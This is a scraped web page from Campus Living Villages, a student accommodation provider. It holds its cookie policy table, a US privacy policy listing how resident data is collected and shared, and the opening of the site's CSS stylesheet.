<li><strong>Analytical/performance cookies.</strong><span>&nbsp;They allow us to recognise and count the number of visitors and to see how visitors move around our website when they are using it. This helps us to improve the way our website works, for example, by ensuring that users are finding what they are looking for easily.</span></li>
<li><strong>Functionality cookies.</strong><span>&nbsp;These are used to recognise you when you return to our website. This enables us to personalise our content for you and remember your preferences (for example, your choice of language or region).</span></li>
<li><strong>Targeting cookies.</strong><span>&nbsp;These cookies record your visit to our website, the pages you have visited and the links you have followed. We will use this information to make our website and the advertising displayed on it more relevant to your interests. We may also share this information with third parties for this purpose.</span></li>
</ul><p>You can find more information about the individual cookies we use and the purposes for which we use them in the table below:</p><table><tbody><tr><td><strong>Cookie/detailed name</strong></td>
<td><strong>Purpose</strong></td>
<td><strong>When does it expire?</strong></td>
</tr><tr><td>_ga<br>_gali<br>_gid</td>
<td>This cookie is typically written to the browser upon the first visit. If the cookie has been deleted by the browser operator, and the browser subsequently visits campuslivingvillages.co.uk, a new _ga cookie is written with a different unique ID. In most cases, this cookie is used to determine unique visitors to campuslivingvillages.co.uk and it is updated with each page view. Additionally, this cookie is provided with a unique ID that Google Analytics uses to ensure both the validity and accessibility of the cookie as an extra security measure.</td>
<td>Expires after two years</td>
</tr><tr><td>_gat</td>
<td>This cookie is typically written to the browser upon the first visit. If the cookie has been deleted by the browser operator, and the browser subsequently visits campuslivingvillages.co.uk, a new _gat cookie is written with a different unique ID. In most cases, this cookie is used to determine unique visitors to campuslivingvillages.co.uk and it is updated with each page view. Additionally, this cookie is provided with a unique ID that Google Analytics uses to ensure both the validity and accessibility of the cookie as an extra security measure.</td>
<td>Expires after six months</td>
</tr><tr><td>cookies_accepted</td>
<td>This cookie is used to record if a user has accepted the use of cookies on the<br>website.</td>
<td>Expires after a year</td>
</tr><tr><td>AWSELB</td>
<td>This cookie stores information about which part of our server farm was used by your most recent visit. This allows us to optimise our site, and your experience for various performance and server management reasons.&nbsp;</td>
<td>The AWSELB cookie will expire within an hour of the most recent activity on the site.</td>
</tr><tr><td>__cfduid</td>
<td>Cloudflare – Whitelisting specific users from security restrictions.</td>
<td>Expires after a year</td>
</tr><tr><td>__zlcmid,<br>__zprivacy</td>
<td>We use Zopim to provide live customer service chat on our Site. Zopim requires two cookies: the first cookie stores Zopim Live Chat ID to identify the device during visits. The second stores user’s preference to disable Live Chat.</td>
<td>Expires after a year</td>
</tr><tr><td>VISITOR_INFO1_LIV</td>
<td>A cookie that YouTube sets that measures your bandwidth to determine whether you get the new player interface or the old.</td>
<td>Expires after eight months</td>
</tr><tr><td>wp-settings-</td>
<td>WordPress also sets a few wp-settings-[UID] cookies. The number on the end is your individual user ID from the users database table. This is used to customize your view of admin interface, and possibly also the main site interface.</td>
<td>Expires after a year</td>
</tr><tr><td>wp-settings-time-</td>
<td>WordPress also sets a few wp-settings-{time}-[UID] cookies. The number on the end is your individual user ID from the users database table. This is used to customize your view of admin interface, and possibly also the main site interface.</td>
<td>Expires after a year</td>
</tr><tr><td>SERVERSESSIONID</td>
<td>A session ID is a unique number that a Web site’s server assigns a specific user for the duration of that user’s visit (session). The session ID can be stored as a cookie, form field, or URL (Uniform Resource Locator). Some Web servers generate session IDs by simply incrementing static numbers.</td>
<td>A session cookie, deleted when you close<br>your web browser.</td>
</tr><tr><td>wordpress_test_cookie</td>
<td>WordPress sets this cookie when you navigate to the login page. The cookie is used to check whether your web browser is set to allow, or reject cookies.</td>
<td>A session cookie, deleted when you close your web browser.</td>
</tr><tr><td>wordpress_xxxxx</td>
<td>Your login authentication details in an encrypted form. WordPress uses these cookies to store your authentication details, and their use is limited to the admin console area.</td>
<td>A session cookie, deleted when you close your web browser.</td>
</tr><tr><td>wordpress_logged_in_,<br>wordpress_sec_</td>
<td>These cookies help us keep you logged in to our site.</td>
<td>A session cookie, deleted when you close your web browser.</td>
</tr><tr><td>_hjIncludedInSample</td>
<td>This session cookie is set to let Hotjar know whether that visitor is included in the sample which is used to generate funnels.</td>
<td>Expires after one year</td>
</tr><tr><td>mp_hj_mixpanel</td>
<td>This session cookie is set to let Hotjar know whether that visitor is included in the sample which is used to generate funnels.</td>
<td>Expires after one year</td>
</tr><tr><td>fr</td>
<td>Encrypted Facebook ID and Browser ID for advertising purposes.</td>
<td>Expires after three months</td>
</tr><tr><td>optimizelyEndUserId<br>optimizelyBuckets<br>optimizelySegments<br>optimizelyRedirect<br>optimizelyPendingLogEv<br>ents</td>
<td>Optimizely is one of our chosen A/B testing solutions. The service is provided by Optimizely, Inc.. The cookies hold short alphanumeric string values to store page variant and experiment data. The cookies do not store any personally identifiable information. The first three of these cookies may be set as Third Party cookies if your session spans multiple top-level domains.</td>
<td>Expires after ten years</td>
</tr><tr><td>1P_JAR<br>APISID<br>AID<br>CONSENT<br>NID<br>SAPISID<br>SID<br>SSID<br>SIDCC</td>
<td>These cookies are set via embedded youtube-videos. They register anonymous statistical data on for example how many times the video is displayed and what settings are used for playback.</td>
<td>Expires after one month</td>
</tr><tr><td>hubspotutk</td>
<td>Set by our marketing partner HubSpot, inc. This cookie is used for to keep track of a visitor’s identity. This cookie is passed to HubSpot on form submission and used when duplicating contacts.</td>
<td>Expires after ten years</td>
</tr><tr><td>__hstc</td>
<td>Set by our marketing partner HubSpot, inc. The main cookie for tracking visitors.</td>
<td>Expires after two years</td>
</tr><tr><td>Intercom-louintercom-<br>session-</td>
<td>These cookies are used by our instance of Intercom, a tool we use to interact with users and to analyse user behaviour.</td>
<td>Expires after a year</td>
</tr><tr><td>adiVi</td>
<td>Is a session cookie which contains a visit session id. This cookie is used by ResponseTap to track a visitor’s browsing session, and it expires around 30 minutes after the visitor leaves the website. This allows ResponseTap to link all the visitors page views to their current browsing session.</td>
<td>around 30 minutes after the visitor leaves the website</td>
</tr><tr><td>adiBas</td>
<td>Only set for customers using rtap-session – a specific configuration of ResponseTap to limit which visitors are tracked and when tracking numbers are displayed based on the source they were referred from. This contains the ‘approved tracking source’ of the client and lasts for a configurable amount of time between 1 and 336 hours (14 days) from the time the visitor clicks through from an ‘approved tracking source’.</td>
<td>1 and 336 hours (14 days)</td>
</tr><tr><td>adiLP</td>
<td>Contains a timestamp for the last time a ResponseTap server was contacted, in order to reserve a call tracking number for an active website visitor. It expires around 30 minutes after the visitor leaves the website.</td>
<td>Expires after a year</td>
</tr><tr><td>adiS</td>
<td>Contains a server session ID used by ResponseTap systems to ensure incoming requests are assigned to an appropriate internal server for processing. It expires around 30 minutes after the visitor leaves the website.</td>
<td>Expires after a year</td>
</tr><tr><td>adiErr</td>
<td>This is only set when a client does not have JavaScript or cookies enabled, or when ResponseTap tracking code has been incorrectly installed or formatted, or when there is a server side error. This cookie has an expiry of 30 minutes from when it is set and prevents number replacement and tracking while it exists.</td>
<td>Expires after a year</td>
</tr></tbody></table><p>Please note that third parties (including, for example, advertising networks and providers of external services like web traffic analysis services) may also use cookies, over which we have no control. These cookies are likely to be analytical/performance cookies or targeting cookies.</p><p>Unless you have adjusted your browser setting so that it will refuse cookies, our system will issue cookies when you log on to the Website. For more information please consult the “Help” section of your browser.</p><p>If you adjust your browser setting to refuse all cookies (including essential cookies) you may not be able to access all, or parts of, the Website.</p><p>To indicate your acceptance of our use of cookies in accordance with this Cookie Policy you can click accept in the appropriate place on the banner that appears on our Website. However, please note that if you do not click accept but you continue to browse the Website you will be deemed to have accepted our use of cookies in accordance with this Cookie Policy.</p></div>
                  </div>
                </div>
              </div>
            
              <div class="accordion-item faq-item">
                <h3 class="accordion-header" id="headingFAQ5199">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFAQ5199" aria-expanded="false" aria-controls="collapseFAQ5199">United States - Privacy Policy</button>
                </h3>
                <div id="collapseFAQ5199" class="accordion-collapse collapse" aria-labelledby="headingFAQ5199" data-bs-parent="#accordion5185">
                  <div class="accordion-body">
                    <div class="contentarea"><div class="ContentBlock">
<div class="container">
<div class="row">
<div class="col-12">
<h4>How we collect your information</h4>
<p>An individual’s right to keep personal information private is highly important. Campus Living Villages (CLV) is committed to protecting and maintaining the privacy, accuracy and security of your personal information.</p>
<ul><li>We will only collect information which is relevant to our business relationship with you.</li>
<li>The information we collect will include personal details from which you can be identified or which are relevant to your application to be offered a place in the Village, contact and next of kin details, bank account information and information about your attendance at University, your residence in the Village and use of our services if you accept a place which is offered to you.</li>
<li>We will collect this information directly from you or from your University or any other institution that you attend. If we use other sources we will tell you what they are.</li>
</ul><p>If we do not obtain this personal information, we may be unable to provide you with accommodation at the Village or some of the services referred to in the Village Handbook.</p>
<h4>How we use your information</h4>
<p>We will limit the use of your personal information to:</p>
<ul><li>conducting our business of providing accommodation and associated services and performing our internal administration and operations,</li>
<li>maintaining records for the proper administration of the Village on behalf of the owner of the Village (Owner)</li>
<li>advising you of matters which are relevant to your application to be offered a place at the Village or your residence at Village if you accept a place which is offered to you,</li>
<li>maintaining our relationship with you as a resident of the Village,</li>
<li>complying with legislative and regulatory requirements and otherwise fulfilling our legal obligations</li>
</ul><p>We may use your information to offer you services or products that we believe may meet your needs or otherwise be of interest to you as a resident of the Village. If you would rather not receive any of this information, you can notify us at any time by emailing at the address detailed on the Village website.</p>
<h4>who will use your information</h4>
<p>We will not share your personal information with any company or person, other than:</p>
<ul><li>the Owner,</li>
<li>any company which is a related body corporate of CLV or the Owner Your University,</li>
<li>employees, agents, contractors, financial lender and external advisers (such as lawyers, auditors, accountants, market research and promotional agencies) of CLV or the Owner</li>
<li>unless you have asked us not to, select organisations with which CLV deals in connection with the operation of the Village and who in CLV’s assessment may offer to you services or products which may be of benefit to you,</li>
<li>regulatory bodies, government agencies, law enforcement bodies, tribunals and courts as required by law.</li>
</ul><p>CLV binds our associated companies, employees, agents, contractors and external advisers and other organisations with which we deal to the same standard of confidentiality as CLV itself promises in this policy, so that they cannot provide this information to anyone else. We enforce this requirement through contractual agreements.</p>
</div>
</div>
</div>
</div><div class="ContentBlock">
<div class="container">
<div class="row">
<div class="col-12">
<h4>sensitive information</h4>
<p>We only collect sensitive information about you with your consent. We will only use sensitive information which you choose to provide to us relating to your:</p>
<ul><li>racial or ethnic origin, religious beliefs or affiliations and your dietary requirements in line with CLV’s philosophy of providing safe, secure and inclusive residence for the purpose of allocating accommodation in the Village and maintaining our relationship with you,</li>
<li>health, if you are involved in a medical emergency.</li>
<li>complying with legislative and regulatory requirements and otherwise fulfilling our legal obligations</li>
</ul><h4>who will use your sensitive information</h4>
<p>We will not share your personal sensitive information with any company or person, other than:</p>
<ul><li>the Owner,</li>
<li>any company which is a related body corporate of CLV or the Owner</li>
<li>Your University,</li>
<li>employees of CLV or the Owner</li>
<li>regulatory bodies, government agencies, law enforcement bodies, tribunals and courts as required by law.</li>
</ul><p>CLV binds our associated companies and employees to the same standard of confidentiality as CLV itself promises in this policy, so that they cannot provide this information to anyone else. We enforce this requirement through contractual agreements</p>
<h4>your information is secure</h4>
<ul><li>Your information may be stored in hardcopy or electronically in our systems.</li>
<li>We maintain physical security over our paper and electronic data storage and premises and computer and network security which meets current industry standards to ensure that your personal information is kept secure and confidential.</li>
<li>We will not retain any of your information for any longer than it is required by us for the purpose detailed in this policy.</li>
<li>With your help we will keep your personal information accurate, complete and up to date.</li>
</ul><h4>you can access your information</h4>
<ul><li>You can access the personal information we hold about you and request corrections or updates except as otherwise provided in this policy.</li>
<li>This right is subject to some exceptions, for example, you may not obtain access to information relating to existing or anticipated legal proceedings or which might threaten the privacy of others.</li>
<li>We will promptly respond to any request for correction or updating of your personal information</li>
</ul><h4>Notice of Claimed Infringement</h4>
<ul><li><a href="https://starrezfilehosting.s3-ap-southeast-1.amazonaws.com/us-uta-Notice-of-Claimed-Infringement.pdf">UTSA</a></li>
<li><a href="https://starrezfilehosting.s3-ap-southeast-1.amazonaws.com/us-uhmc-Notice-of-Claimed-Infringement.pdf">UHMC</a></li>
<li><a href="https://starrezfilehosting.s3-ap-southeast-1.amazonaws.com/us-uta-Notice-of-Claimed-Infringement.pdf">UTA</a></li>
<li><a href="https://starrezfilehosting.s3-ap-southeast-1.amazonaws.com/us-ocu-Notice-of-Claimed-Infringement.pdf">OCU</a></li>
<li><a href="https://starrezfilehosting.s3-ap-southeast-1.amazonaws.com/us-fsu-Notice-of-Claimed-Infringement.pdf">FSU</a></li>
<li><a href="https://starrezfilehosting.s3-ap-southeast-1.amazonaws.com/us-mcm-Notice-of-Claimed-Infringement.pdf">MCM</a></li>
<li><a href="https://starrezfilehosting.s3-ap-southeast-1.amazonaws.com/us-uiit-Notice-of-Claimed-Infringement.pdf">UIIT</a></li>
<li><a href="https://starrezfilehosting.s3-ap-southeast-1.amazonaws.com/us-uno-Notice-of-Claimed-Infringement.pdf">UNO</a></li>
<li><a href="https://starrezfilehosting.s3-ap-southeast-1.amazonaws.com/us-udel-Notice-of-Claimed-Infringement.pdf">UDEL</a></li>
<li><a href="https://starrezfilehosting.s3-ap-southeast-1.amazonaws.com/us-ttu-Notice-of-Claimed-Infringement.pdf">TTU</a></li>
<li><a href="https://starrezfilehosting.s3-ap-southeast-1.amazonaws.com/us-tmpl-Notice-of-Claimed-Infringement.pdf">TMPL</a></li>
<li><a href="https://starrezfilehosting.s3-ap-southeast-1.amazonaws.com/us-isus-Notice-of-Claimed-Infringement.pdf">ISUS</a></li>
<li><a href="https://starrezfilehosting.s3-ap-southeast-1.amazonaws.com/us-uhcl-Notice-of-Claimed-Infringement.pdf">UHCL</a></li>
<li><a href="https://starrezfilehosting.s3-ap-southeast-1.amazonaws.com/us-umsl-Notice-of-Claimed-Infringement.pdf">UMSL</a></li>
<li><a href="https://starrezfilehosting.s3-ap-southeast-1.amazonaws.com/us-acu-Notice-of-Claimed-Infringement.pdf">ACU</a></li>
<li><a href="https://starrezfilehosting.s3-ap-southeast-1.amazonaws.com/us-utt-Notice-of-Claimed-Infringement.pdf">UTT</a></li>
<li><a href="https://starrezfilehosting.s3-ap-southeast-1.amazonaws.com/us-nsu-Notice-of-Claimed-Infringement.pdf">NSU</a></li>
<li><a href="https://starrezfilehosting.s3-ap-southeast-1.amazonaws.com/us-tsu-Notice-of-Claimed-Infringement.pdf">TSU</a></li>
<li><a href="https://starrezfilehosting.s3-ap-southeast-1.amazonaws.com/us-tstc-Notice-of-Claimed-Infringement.pdf">TSTC</a></li>
<li><a href="https://starrezfilehosting.s3-ap-southeast-1.amazonaws.com/us-lsus-Notice-of-Claimed-Infringement.pdf">LSUS</a></li>
</ul></div>
</div>
</div>
</div></div>
                  </div>
                </div>
              </div>
            
          </div>
        </div>
      
    </div>
  </div>
</section>













































    




        
      </main>
      
<footer class="footer d-print-none">

  <div class="container g-0">

    <div class="footer__primary">
      <div>
        
          <a class="footer__logo" href="/" title="Campus Living Villages Home Page"><img src="/_resources/themes/clv/dist/app/images/logo.svg" alt="Campus Living Villages"></a>
        
      </div>
      <div>
        <ul class="footer__list footer__list--links">
          <li><a id="footer--nav" href="/privacy#">About CLV</a></li>
          
            <li><a href="/terms-of-use" title="Terms of Use">Terms of Use</a></li>
            <li><a href="/privacy" title="Privacy and Cookie Policies">Privacy & Cookie Policies</a></li>
          
          <li>
            <a
                title="Cookie Settings"
                data-cc="show-preferencesModal"
                href="javascript:void(0)"
              >
              Cookie Settings
            </a>
          </li>
        </ul>
      </div>
    </div>

    <div class="footer__secondary">
      
        <p>Campus Living Villages® and the V-star are registered trademarks. Campus Living Villages acknowledges and pays respect to all First Nations People as traditional custodians of the countries in which we operate. We value and support the continuation of cultural, spiritual, and educational practices of Aboriginal and Torres Strait Islander and Native American peoples.</p>
      
    </div>
  </div>

</footer>


    </div>

    

    <script type="application/javascript" src="/_resources/themes/clv/dist/app/js/app.js?m=1769730653"></script>
<script src=""></script>
    <script src='https://challenges.cloudflare.com/turnstile/v0/api.js' async defer></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://campuslivingvillages.com/_resources/themes/clv/dist/app/css/app.css?m=1769730653
body_size: 67423
content:
@charset "UTF-8";:root{--brand-primary:gray;--brand-primary-rgba:128,128,128;--brand-primary-accent:gray;--brand-secondary:gray;--brand-secondary-rgba:128,128,128;--brand-secondary-accent:gray}[data-colour=White].h1,[data-colour=White].h2,[data-colour=White].h3,[data-colour=White].h4,[data-colour=White].h5,[data-colour=White].small,a[data-colour=White],h1[data-colour=White],h2[data-colour=White],h3[data-colour=White],h4[data-colour=White],h5[data-colour=White],i[data-colour=White],li[data-colour=White],p[data-colour=White],small[data-colour=White],span[data-colour=White]{color:#fff!important}[data-colour=Black].h1,[data-colour=Black].h2,[data-colour=Black].h3,[data-colour=Black].h4,[data-colour=Black].h5,[data-colour=Black].small,a[data-colour=Black],h1[data-colour=Black],h2[data-colour=Black],h3[data-colour=Black],h4[data-colour=Black],h5[data-colour=Black],i[data-colour=Black],li[data-colour=Black],p[data-colour=Black],small[data-colour=Black],span[data-colour=Black]{color:#000!important}[data-colour=Charcoal].h1,[data-colour=Charcoal].h2,[data-colour=Charcoal].h3,[data-colour=Charcoal].h4,[data-colour=Charcoal].h5,[data-colour=Charcoal].small,a[data-colour=Charcoal],h1[data-colour=Charcoal],h2[data-colour=Charcoal],h3[data-colour=Charcoal],h4[data-colour=Charcoal],h5[data-colour=Charcoal],i[data-colour=Charcoal],li[data-colour=Charcoal],p[data-colour=Charcoal],small[data-colour=Charcoal],span[data-colour=Charcoal]{color:#2b3a44!important}p.error{color:var(--bs-danger);font-size:12px;margin-bottom:4px}.alert>a{font-family:urbane,sans-serif!important;font-weight:400}.text-muted-danger{color:#d95360}@font-face{font-display:block;font-family:Icon;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.eot?h7dhuu);src:url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.eot?h7dhuu#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.ttf?h7dhuu) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.woff?h7dhuu) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.svg?h7dhuu#Icon) format("svg")}.block.block--table.block--table-c3 .table__row .row__cell[data-state] .h3:after,.block.block--table.block--table-c3 .table__row .row__cell[data-state] h3:after,.i,.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse]:after,[class*=" i-"],[class^=i-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i-layers:before{content:"\e900"}.i-layout:before{content:"\e901"}.i-life-buoy:before{content:"\e902"}.i-link-2:before{content:"\e903"}.i-link:before{content:"\e904"}.i-linkedin:before{content:"\e905"}.i-list:before{content:"\e906"}.i-loader:before{content:"\e907"}.i-lock:before{content:"\e908"}.i-log-in:before{content:"\e909"}.i-log-out:before{content:"\e90a"}.i-mail:before{content:"\e90b"}.i-map-pin:before{content:"\e90c"}.i-map:before{content:"\e90d"}.i-maximize-2:before{content:"\e90e"}.i-maximize:before{content:"\e90f"}.i-meh:before{content:"\e910"}.i-menu:before{content:"\e911"}.i-message-circle:before{content:"\e912"}.i-message-square:before{content:"\e913"}.i-mic-off:before{content:"\e914"}.i-mic:before{content:"\e915"}.i-minimize-2:before{content:"\e916"}.i-minimize:before{content:"\e917"}.i-minus-circle:before{content:"\e918"}.i-minus-square:before{content:"\e919"}.i-minus:before{content:"\e91a"}.i-monitor:before{content:"\e91b"}.i-moon:before{content:"\e91c"}.i-more-horizontal:before{content:"\e91d"}.i-more-vertical:before{content:"\e91e"}.i-mouse-pointer:before{content:"\e91f"}.i-move:before{content:"\e920"}.i-music:before{content:"\e921"}.i-navigation-2:before{content:"\e922"}.i-navigation:before{content:"\e923"}.i-octagon:before{content:"\e924"}.i-package:before{content:"\e925"}.i-paperclip:before{content:"\e926"}.i-pause-circle:before{content:"\e927"}.i-pause:before{content:"\e928"}.i-pen-tool:before{content:"\e929"}.i-percent:before{content:"\e92a"}.i-phone-call:before{content:"\e92b"}.i-phone-forwarded:before{content:"\e92c"}.i-phone-incoming:before{content:"\e92d"}.i-phone-missed:before{content:"\e92e"}.i-phone-off:before{content:"\e92f"}.i-phone-outgoing:before{content:"\e930"}.i-phone:before{content:"\e931"}.i-pie-chart:before{content:"\e932"}.i-play-circle:before{content:"\e933"}.i-play:before{content:"\e934"}.i-plus-circle:before{content:"\e935"}.i-plus-square:before{content:"\e936"}.i-plus:before{content:"\e937"}.i-pocket:before{content:"\e938"}.i-power:before{content:"\e939"}.i-printer:before{content:"\e93a"}.i-radio:before{content:"\e93b"}.i-refresh-ccw:before{content:"\e93c"}.i-refresh-cw:before{content:"\e93d"}.i-repeat:before{content:"\e93e"}.i-rewind:before{content:"\e93f"}.i-rotate-ccw:before{content:"\e940"}.i-rotate-cw:before{content:"\e941"}.i-rss:before{content:"\e942"}.i-save:before{content:"\e943"}.i-scissors:before{content:"\e944"}.i-search:before{content:"\e945"}.i-send:before{content:"\e946"}.i-server:before{content:"\e947"}.i-settings:before{content:"\e948"}.i-share-2:before{content:"\e949"}.i-share:before{content:"\e94a"}.i-shield-off:before{content:"\e94b"}.i-shield:before{content:"\e94c"}.i-shopping-bag:before{content:"\e94d"}.i-shopping-cart:before{content:"\e94e"}.i-shuffle:before{content:"\e94f"}.i-sidebar:before{content:"\e950"}.i-skip-back:before{content:"\e951"}.i-skip-forward:before{content:"\e952"}.i-slack:before{content:"\e953"}.i-slash:before{content:"\e954"}.i-sliders:before{content:"\e955"}.i-smartphone:before{content:"\e956"}.i-smile:before{content:"\e957"}.i-speaker:before{content:"\e958"}.i-square:before{content:"\e959"}.i-star:before{content:"\e95a"}.i-stop-circle:before{content:"\e95b"}.i-sun:before{content:"\e95c"}.i-sunrise:before{content:"\e95d"}.i-sunset:before{content:"\e95e"}.i-tablet:before{content:"\e95f"}.i-tag:before{content:"\e960"}.i-target:before{content:"\e961"}.i-terminal:before{content:"\e962"}.i-thermometer:before{content:"\e963"}.i-thumbs-down:before{content:"\e964"}.i-thumbs-up:before{content:"\e965"}.i-toggle-left:before{content:"\e966"}.i-toggle-right:before{content:"\e967"}.i-tool:before{content:"\e968"}.i-trash-2:before{content:"\e969"}.i-trash:before{content:"\e96a"}.i-trello:before{content:"\e96b"}.i-trending-down:before{content:"\e96c"}.i-trending-up:before{content:"\e96d"}.i-triangle:before{content:"\e96e"}.i-truck:before{content:"\e96f"}.i-tv:before{content:"\e970"}.i-twitch:before{content:"\e971"}.i-twitter:before{content:"\e972"}.i-type:before{content:"\e973"}.i-umbrella:before{content:"\e974"}.i-underline:before{content:"\e975"}.i-unlock:before{content:"\e976"}.i-upload-cloud:before{content:"\e977"}.i-upload:before{content:"\e978"}.i-user-check:before{content:"\e979"}.i-user-minus:before{content:"\e97a"}.i-user-plus:before{content:"\e97b"}.i-user-x:before{content:"\e97c"}.i-user:before{content:"\e97d"}.i-users:before{content:"\e97e"}.i-video-off:before{content:"\e97f"}.i-video:before{content:"\e980"}.i-voicemail:before{content:"\e981"}.i-volume-1:before{content:"\e982"}.i-volume-2:before{content:"\e983"}.i-volume-x:before{content:"\e984"}.i-volume:before{content:"\e985"}.i-watch:before{content:"\e986"}.i-wifi-off:before{content:"\e987"}.i-wifi:before{content:"\e988"}.i-wind:before{content:"\e989"}.i-x-circle:before{content:"\e98a"}.i-x-octagon:before{content:"\e98b"}.i-x-square:before{content:"\e98c"}.i-x:before{content:"\e98d"}.i-youtube:before{content:"\e98e"}.i-zap-off:before{content:"\e98f"}.i-zap:before{content:"\e990"}.i-zoom-in:before{content:"\e991"}.i-zoom-out:before{content:"\e992"}.i-activity:before{content:"\e993"}.i-airplay:before{content:"\e994"}.i-alert-circle:before{content:"\e995"}.i-alert-octagon:before{content:"\e996"}.i-alert-triangle:before{content:"\e997"}.i-align-center:before{content:"\e998"}.i-align-justify:before{content:"\e999"}.i-align-left:before{content:"\e99a"}.i-align-right:before{content:"\e99b"}.i-anchor:before{content:"\e99c"}.i-aperture:before{content:"\e99d"}.i-archive:before{content:"\e99e"}.i-arrow-down-circle:before{content:"\e99f"}.i-arrow-down-left:before{content:"\e9a0"}.i-arrow-down-right:before{content:"\e9a1"}.i-arrow-down:before{content:"\e9a2"}.i-arrow-left-circle:before{content:"\e9a3"}.i-arrow-left:before{content:"\e9a4"}.i-arrow-right-circle:before{content:"\e9a5"}.i-arrow-right:before{content:"\e9a6"}.i-arrow-up-circle:before{content:"\e9a7"}.i-arrow-up-left:before{content:"\e9a8"}.i-arrow-up-right:before{content:"\e9a9"}.i-arrow-up:before{content:"\e9aa"}.i-at-sign:before{content:"\e9ab"}.i-award:before{content:"\e9ac"}.i-bar-chart-2:before{content:"\e9ad"}.i-bar-chart:before{content:"\e9ae"}.i-battery-charging:before{content:"\e9af"}.i-battery:before{content:"\e9b0"}.i-bell-off:before{content:"\e9b1"}.i-bell:before{content:"\e9b2"}.i-bluetooth:before{content:"\e9b3"}.i-bold:before{content:"\e9b4"}.i-book-open:before{content:"\e9b5"}.i-book:before{content:"\e9b6"}.i-bookmark:before{content:"\e9b7"}.i-box:before{content:"\e9b8"}.i-briefcase:before{content:"\e9b9"}.i-calendar:before{content:"\e9ba"}.i-camera-off:before{content:"\e9bb"}.i-camera:before{content:"\e9bc"}.i-cast:before{content:"\e9bd"}.i-check-circle:before{content:"\e9be"}.i-check-square:before{content:"\e9bf"}.i-check:before{content:"\e9c0"}.i-chevron-down:before{content:"\e9c1"}.i-chevron-left:before{content:"\e9c2"}.i-chevron-right:before{content:"\e9c3"}.i-chevron-up:before{content:"\e9c4"}.i-chevrons-down:before{content:"\e9c5"}.i-chevrons-left:before{content:"\e9c6"}.i-chevrons-right:before{content:"\e9c7"}.i-chevrons-up:before{content:"\e9c8"}.i-chrome:before{content:"\e9c9"}.i-circle:before{content:"\e9ca"}.i-clipboard:before{content:"\e9cb"}.i-clock:before{content:"\e9cc"}.i-cloud-drizzle:before{content:"\e9cd"}.i-cloud-lightning:before{content:"\e9ce"}.i-cloud-off:before{content:"\e9cf"}.i-cloud-rain:before{content:"\e9d0"}.i-cloud-snow:before{content:"\e9d1"}.i-cloud:before{content:"\e9d2"}.i-code:before{content:"\e9d3"}.i-codepen:before{content:"\e9d4"}.i-codesandbox:before{content:"\e9d5"}.i-coffee:before{content:"\e9d6"}.i-columns:before{content:"\e9d7"}.i-command:before{content:"\e9d8"}.i-compass:before{content:"\e9d9"}.i-copy:before{content:"\e9da"}.i-corner-down-left:before{content:"\e9db"}.i-corner-down-right:before{content:"\e9dc"}.i-corner-left-down:before{content:"\e9dd"}.i-corner-left-up:before{content:"\e9de"}.i-corner-right-down:before{content:"\e9df"}.i-corner-right-up:before{content:"\e9e0"}.i-corner-up-left:before{content:"\e9e1"}.i-corner-up-right:before{content:"\e9e2"}.i-cpu:before{content:"\e9e3"}.i-credit-card:before{content:"\e9e4"}.i-crop:before{content:"\e9e5"}.i-crosshair:before{content:"\e9e6"}.i-database:before{content:"\e9e7"}.i-delete:before{content:"\e9e8"}.i-disc:before{content:"\e9e9"}.i-divide-circle:before{content:"\e9ea"}.i-divide-square:before{content:"\e9eb"}.i-divide:before{content:"\e9ec"}.i-dollar-sign:before{content:"\e9ed"}.i-download-cloud:before{content:"\e9ee"}.i-download:before{content:"\e9ef"}.i-dribbble:before{content:"\e9f0"}.i-droplet:before{content:"\e9f1"}.i-edit-2:before{content:"\e9f2"}.i-edit-3:before{content:"\e9f3"}.i-edit:before{content:"\e9f4"}.i-external-link:before{content:"\e9f5"}.i-eye-off:before{content:"\e9f6"}.i-eye:before{content:"\e9f7"}.i-facebook:before{content:"\e9f8"}.i-fast-forward:before{content:"\e9f9"}.i-feather:before{content:"\e9fa"}.i-figma:before{content:"\e9fb"}.i-file-minus:before{content:"\e9fc"}.i-file-plus:before{content:"\e9fd"}.i-file-text:before{content:"\e9fe"}.i-file:before{content:"\e9ff"}.i-film:before{content:"\ea00"}.i-filter:before{content:"\ea01"}.i-flag:before{content:"\ea02"}.i-folder-minus:before{content:"\ea03"}.i-folder-plus:before{content:"\ea04"}.i-folder:before{content:"\ea05"}.i-framer:before{content:"\ea06"}.i-frown:before{content:"\ea07"}.i-gift:before{content:"\ea08"}.i-git-branch:before{content:"\ea09"}.i-git-commit:before{content:"\ea0a"}.i-git-merge:before{content:"\ea0b"}.i-git-pull-request:before{content:"\ea0c"}.i-github:before{content:"\ea0d"}.i-gitlab:before{content:"\ea0e"}.i-globe:before{content:"\ea0f"}.i-grid:before{content:"\ea10"}.i-hard-drive:before{content:"\ea11"}.i-hash:before{content:"\ea12"}.i-headphones:before{content:"\ea13"}.i-heart:before{content:"\ea14"}.i-help-circle:before{content:"\ea15"}.i-hexagon:before{content:"\ea16"}.i-home:before{content:"\ea17"}.i-image:before{content:"\ea18"}.i-inbox:before{content:"\ea19"}.i-info:before{content:"\ea1a"}.i-instagram:before{content:"\ea1b"}.i-italic:before{content:"\ea1c"}.i-key:before{content:"\ea1d"}@font-face{font-display:block;font-family:Icon2;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.eot?jvb47q);src:url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.eot?jvb47q#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.ttf?jvb47q) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.woff?jvb47q) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.svg?jvb47q#Icon2) format("svg")}.block.block--parallax .block__text .text__ilist li[data-i]:before,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.check:after,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.count:after,.block.block--table.block--table-c3 .table__layout 